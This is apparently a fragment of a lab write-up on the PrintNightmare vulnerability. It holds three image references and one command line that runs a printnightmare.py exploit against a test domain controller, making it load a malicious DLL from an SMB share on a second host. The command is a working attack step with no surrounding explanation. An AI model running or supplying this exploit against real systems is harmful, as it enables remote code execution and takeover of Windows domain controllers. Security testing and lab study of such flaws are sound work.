 python printnightmare.py -k -no-pass test.com/user@dc2016.test.com -dc-ip 192.168.56.52 -target-ip 192.168.56.52 -dll '\\192.168.56.20\share\payload.dll'